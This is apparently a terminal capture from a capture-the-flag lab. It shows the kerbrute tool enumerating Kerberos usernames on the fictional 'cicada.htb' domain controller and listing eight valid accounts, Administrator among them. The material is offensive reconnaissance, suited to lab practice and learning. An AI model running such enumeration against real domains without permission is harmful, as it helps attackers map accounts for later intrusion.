 ❯ kerbrute userenum --dc 10.10.11.35 -d cicada.htb users_clean.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 08/13/25 - Ronnie Flathers @ropnop
2025/08/13 15:55:25 >  Using KDC(s):
2025/08/13 15:55:25 >   10.10.11.35:88
2025/08/13 15:55:25 >  [+] VALID USERNAME:       david.orelious@cicada.htb
2025/08/13 15:55:25 >  [+] VALID USERNAME:       john.smoulder@cicada.htb
2025/08/13 15:55:25 >  [+] VALID USERNAME:       CICADA-DC$@cicada.htb
2025/08/13 15:55:25 >  [+] VALID USERNAME:       sarah.dantelia@cicada.htb
2025/08/13 15:55:25 >  [+] VALID USERNAME:       michael.wrightson@cicada.htb
2025/08/13 15:55:25 >  [+] VALID USERNAME:       emily.oscars@cicada.htb
2025/08/13 15:55:25 >  [+] VALID USERNAME:       Guest@cicada.htb
2025/08/13 15:55:25 >  [+] VALID USERNAME:       Administrator@cicada.htb
2025/08/13 15:55:25 >  Done! Tested 9 usernames (8 valid) in 0.039 seconds